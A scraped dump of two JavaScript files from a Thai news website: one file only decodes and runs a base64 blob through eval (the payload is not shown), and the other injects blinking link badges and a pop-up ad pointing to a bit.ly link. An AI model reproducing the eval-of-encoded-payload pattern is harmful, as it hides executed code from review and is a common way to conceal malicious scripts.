}); */


--- FILE ---
content_type: application/javascript
request_url: https://www.allsurenews.com/js/dh.js
body_size: 12651
content:
eval(JSON.parse(atob("[base64]/[base64]/[base64]/[base64]/[base64]"))[0]);

--- FILE ---
content_type: application/javascript
request_url: https://www.allsurenews.com/share/flyhot.js?agh414s4g25sasvgd3r
body_size: 525
content:
function flyingHot() {
    var blinkStyle = "<style>article{ position:relative; } .blink { position: relative; } .blink::before,.blink_date::before { border: 1px solid white; content: 'ฮิต'; font-weight: bold; padding: 3px 4px 3px 4px; font-size: 0.6em; color: white; background-color: red; display: block; position: absolute; right: 4px; top: 4px; z-index: 1000; animation: blink-animation 1s steps(3, start) infinite; -webkit-animation: blink-animation 1s steps(3, start) infinite; border-radius: 9px; transform: rotate(7deg); opacity: 1;} .blink_date::before{ content: 'ใหม่'; font-size:0.8em; animation: blink-animation 1500ms steps(3, start) infinite; -webkit-animation: blink-animation 1500ms steps(3, start) infinite; } @keyframes blink-animation { to {     visibility: hidden; } }  @-webkit-keyframes blink-animation { to {     visibility: hidden; } } @media (max-width:599px) { .blink::before { right:auto; left:36px; } #bNer .blink::before { left:auto; right:-8px; top:-5px; }}</style>\
    <style> .sPop {	left: 0;top: 0;width: 100%;height: 100%;position: fixed !important; overflow:auto; background-color: rgba(0, 0, 0, 0.6);z-index: 99999 !important;} #bCon {width: 100%;height: 100%;position: absolute;left: 0;top: 0;margin: 0;padding: 0;display: flex;align-items: center;justify-content: center;}#bCon img {	width: auto !important;	max-width: 100%;} </style>";
    var d = document.createElement('div');
    d.innerHTML = blinkStyle;
    document.body.appendChild(d);

    document.querySelectorAll('a').forEach(o => {
        if (o.textContent == '18+') {
            o.classList.add('blink');
        }
        if (o.textContent == 'ดวง') {
            o.classList.add('blink');
        }
    });
    /* if (window.location.href.split('?ASDF').length > 1)  */
    {
        var dd = document.createElement('div');
        dd.setAttribute('id', 'flyingHot');
        dd.classList.add('flyingHot');
        dd.innerHTML = "<a target='_blank' href='https://bit.ly/thwsure'><img src='/share/flyinghot150.webp'></a> \
        <div class='flyClose' onclick='closeHot(this)'>CLOSE</div> \
        <style>.flyingHot{ position:fixed;right:-300px;bottom:100px;z-index:10000; transition-duration: 800ms; } .flyingHot::before { } .flyClose { cursor:pointer ; border: 1px solid white; font-weight: bold; padding: 3px 4px 3px 4px; font-size: 0.5em; color: white; background-color: red; display: block; position: absolute; right: 4px; top: 4px; }</style>";
        document.body.appendChild(dd);
    }
}

flyingHot();